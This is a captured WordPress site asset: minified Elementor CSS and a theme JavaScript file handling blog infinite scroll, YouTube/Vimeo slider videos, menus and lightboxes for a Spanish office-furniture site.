.elementor-element.elementor-element-2d9822f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-2d9822f:not(.elementor-motion-effects-element-type-background),.elementor-4304 .elementor-element.elementor-element-2d9822f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-4304 .elementor-element.elementor-element-820b065>.elementor-widget-container{margin:0}.elementor-4304 .elementor-element.elementor-element-820b065{text-align:center;color:#fff}.elementor-4304 .elementor-element.elementor-element-90690ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-4304 .elementor-element.elementor-element-2071673>.elementor-widget-container{background-color:#49a6d7;padding:15px;border-radius:50%}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-element{--align-self:center}.elementor-4304 .elementor-element.elementor-element-2071673 .elementor-icon-wrapper{text-align:center}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-framed .elementor-icon,.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-default .elementor-icon{color:#fff;border-color:#fff}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-framed .elementor-icon,.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-default .elementor-icon svg{fill:#fff}.elementor-4304 .elementor-element.elementor-element-2071673 .elementor-icon{font-size:32px}.elementor-4304 .elementor-element.elementor-element-2071673 .elementor-icon svg{height:32px}@media(min-width:768px){.elementor-4304 .elementor-element.elementor-element-4f23efe{--width:100%}.elementor-4304 .elementor-element.elementor-element-9326d53{--width:100%}.elementor-4304 .elementor-element.elementor-element-d7acf59{--width:100%}.elementor-4304 .elementor-element.elementor-element-866e3cb{--width:100%}.elementor-4304 .elementor-element.elementor-element-a678556{--width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_4cc91c54f36ce9aeba04b5cf458a066e.js?ver=6.8.3
body_size: 3107
content:
var tag=document.createElement('script');tag.src="//www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var slider;var playerYoutube;var playerVimeo;(function($){var $body,$window,windowHeight,topOffset=0,bodyHeight,resizeTimer;$siteurl=$('.site-logo').attr('href');var months=['enero','febrero','marzo','abril','mayo','junio','julio','agosto','septiembre','octubre','noviembre','diciembre'];function scroll(){var topOffset=200;var windowPos=$window.scrollTop();windowHeight=$window.height();bodyHeight=$body.height();if((windowPos-topOffset)>=(bodyHeight-windowHeight-topOffset)){loadMore();}}
function loadMore(){if(!$('.blog-items').hasClass('is-loading')){$('.blog-items').addClass('is-loading');var i=$('.blog-items').data('page');i=i+1;var postsPerPage=$('.blog-items').data('posts-per-page');var totalPosts=$('.blog-items').data('total-posts');var ratioMaxPage=(totalPosts/postsPerPage);ratioMaxPage=Math.ceil(ratioMaxPage);if(i<=ratioMaxPage){var filter_category='';if($('#filter-category').val()!=undefined)filter_category=$('#filter-category').val()
var filter_tag='';if($('#filter-tag').val()!=undefined)filter_tag=$('#filter-tag').val();$.getJSON($siteurl+'/wp-json/posts?filter[category_name]='+filter_category+'&filter[filter_tag]='+filter_tag,{page:i},function(data){if(data.length){$(data).each(function(index,value){var post_id=value.ID;var post_thumbnail=value.featured_image;if(post_thumbnail!=null)post_thumbnail=post_thumbnail['guid'];var post_link=value.link;var post_title=value.title;var post_excerpt=value.excerpt;var post_date=new Date(value.date);post_date=post_date.getDay()+' '+months[post_date.getMonth()]+', '+post_date.getFullYear();var category_link=value.terms['category'][0]['link'];var category_name=value.terms['category'][0]['name'];var output='';output+='<div class="col-md-4 col-sm-6 col-xs-12 blog-single">';output+='<article id="post-'+post_id+'" class="post">';output+='<div class="entry-image">';output+='<a href="'+post_link+'" class="image" rel="bookmark"';output+=(post_thumbnail!=undefined)?'style="background-image: url('+post_thumbnail+');"':'';output+='>';output+=(post_thumbnail!=undefined)?'<img src="'+post_thumbnail+'" alt="" />':'';output+='</a>';output+='</div>';output+='<div class="entry-bottom">';output+='<header class="entry-header"><h2 class="entry-title"><a href="'+post_link+'" rel="bookmark">'+post_title+'</a></h2></header>';output+='<div class="entry-summary">'+post_excerpt+'</div>';output+='<footer class="entry-footer">';output+='<div class="meta date">'+post_date+'</div>';output+='<ul class="post-categories"><li><a class="category" href="'+category_link+'">'+category_name+'</a></li></ul>';output+='</footer>';output+='</div>';output+='</article>';output+='</div>';$('.blog-items').append(output);});$('.blog-items').data('page',i);itemsAnimation();}else{alert('No hay elementos.');}});}else{$('.show-more').remove();$('.blog-items').removeClass('is-loading');return false;}}else{$('.blog-items').removeClass('is-loading');return false;}
$('.blog-items').data('page',i);$('.blog-items').removeClass('is-loading');}
function onYouTubePlayerAPIReady(){playerYoutube=new YT.Player('youtube-video',{events:{'onReady':onPlayerReady,'onStateChange':function(state){if(state.data==0){resumeSlider();}}}});}
function onPlayerReady(event){playerYoutube.playVideo();playerYoutube.setPlaybackQuality('highres')}
function onVimeoPlayerAPIReady(){playerVimeo=$('#vimeo-video')[0];$f(playerVimeo).addEvent('ready',ready);}
function ready(player_id){var froogaloop=$f(player_id);froogaloop.api('play');function onPlay(){froogaloop.addEvent('play',function(data){});}
function onFinish(){froogaloop.addEvent('finish',function(data){resumeSlider();});}
onPlay();onFinish();}
function resumeSlider(){slider.goToNextSlide();slider.startAuto();}
function clearSliderVideo(){$('.bxslider .background-video').remove();$('.position-slide-next').removeClass('video');}
function loadSliderVideo(element){$e=element;if($e.data('video-url')){url=$e.data('video-url');var video=parseVideoURL(url);if(video['provider']=='youtube'){slider.stopAuto();$e.append('<div class="background-video"><iframe src="//www.youtube.com/embed/'+video.id+'?enablejsapi=1&autoplay=1&controls=0&showinfo=0&disablekb=0&rel=0" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen id="youtube-video" class="youtube"></iframe></div>');$('.position-slide-next').addClass('video');onYouTubePlayerAPIReady();}else if(video['provider']=='vimeo'){slider.stopAuto();$e.append('<div class="background-video"><iframe src="https://player.vimeo.com/video/'+video.id+'?api=1&player_id=vimeo-video&badge=0&byline=0" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen id="vimeo-video" class="vimeo"></iframe></div>');$e.find('.position-slide-next').addClass('video');onVimeoPlayerAPIReady();}
backgroundVideo($window);}}
function parseVideoURL(url){function getParm(url,base){var re=new RegExp("(\\?|&)"+base+"\\=([^&]*)(&|$)");var matches=url.match(re);if(matches){return(matches[2]);}else{return("");}}
var retVal={};var matches;if(url.indexOf("youtube.com/watch")!=-1){retVal.provider="youtube";retVal.id=getParm(url,"v");}else if(matches=url.match(/vimeo.com\/(\d+)/)){retVal.provider="vimeo";retVal.id=matches[1];}
return(retVal);}
function backgroundVideo(window){var wW=window.width();var wH=window.height();var ratio=16/9;$e=$('.background-video iframe');if(wW/ratio<wH){var pWidth=Math.ceil(wH*ratio);$e.width(pWidth).height(wH).css({left:(wW-pWidth)/2,top:0});}else{var pHeight=Math.ceil(wW/ratio);$e.width(wW).height(pHeight).css({left:0,top:(wH-pHeight)/2});}}
function placeWorkSlider(){console.log($('.work-bxslider').height);}
slider=$('.bxslider').bxSlider({mode:'horizontal',auto:false,pager:false,onSliderLoad:function(element){},onSlideAfter:function(element){clearSliderVideo();loadSliderVideo(element);},nextSelector:$('.slide-next'),nextText:''});function itemsAnimation(){$('.work-single, .blog-single, .team-single').each(function(i,el){setTimeout(function(){$(el).addClass('animation');;},50+(i*(Math.random()*50)));});}
function parseJsonDate(jsonDate){var dateTimePart=jsonDate.replace(/\/+Date\(([\d+-]+)\)\/+/,'$1');var minusSignIndex=dateTimePart.indexOf('-');var plusSignIndex=dateTimePart.indexOf('+');var signIndex=minusSignIndex>0?minusSignIndex:plusSignIndex;if(signIndex>0){var datePart=dateTimePart.substring(0,signIndex);var offsetPart=dateTimePart.substring(signIndex);var offset=offsetPart.substring(0,3)+'.'+((parseFloat(offsetPart.substring(3))/60)*100).toString();return getJSDate(parseFloat(datePart),parseFloat(offset));}
else{return getJSDate(dateTimePart,0);}}
function getJSDate(ms,offset){var date=new Date(ms);var utcTime=date.getTime()+(date.getTimezoneOffset()*60000);var jsDate=new Date(utcTime+(3600000*offset));return jsDate;}
$('.work-slick').slick({centerMode:true,slidesToShow:1,arrows:false,centerPadding:'20%',variableWidth:true,});$(document).ready(function(){$body=$(document.body);$window=$(window);$window.on('scroll.twentyfifteen',scroll).on('resize.twentyfifteen',function(){backgroundVideo($window);});$('#show-more').click(function(){loadMore();});$('.entry-content img, .entry-introduction img').removeAttr('width').removeAttr('height');itemsAnimation();$('.button-hamburger').click(function(){if($(this).hasClass('open')){$(this).removeClass('open');$('.site-header .menu-header-container').removeClass('open');$('.site-header .menu-header-container').addClass('closed');$('body').removeClass('overflowed');}else{$(this).addClass('open');$('.site-header .menu-header-container').removeClass('closed');$('.site-header .menu-header-container').addClass('open');$('body').addClass('overflowed');}});$('.menu-offset').click(function(){$('.button-hamburger').removeClass('open');$('.site-header .menu-header-container').removeClass('open');$('.site-header .menu-header-container').addClass('closed');$('body').removeClass('overflowed');});$('.button-hamburger.open').click(function(){$(this).removeClass('open');$('.site-header .menu-header-container').removeClass('open');$('body').addClass('overflowed');});$('.site-header .menu-header-container a').click(function(){if($(window).width()<992){$('.sub-menu').hide();$submenu=$(this).next('.sub-menu');if($submenu.length){$submenu.show();return false;}}});$(".lightbox").fancybox({'padding':0});});$('#openBtn').click(function(e){e.preventDefault();$('#myModal').modal({show:true});});var $allVideos=$("iframe[src^='//www.youtube.com']"),$fluidEl=$("body");$allVideos.each(function(){$(this).data('aspectRatio',this.height/this.width).removeAttr('height').removeAttr('width');});$(window).resize(function(){var newWidth=$fluidEl.width();$allVideos.each(function(){var $el=$(this);$el.width(newWidth).height(newWidth*$el.data('aspectRatio'));});}).resize();})(jQuery);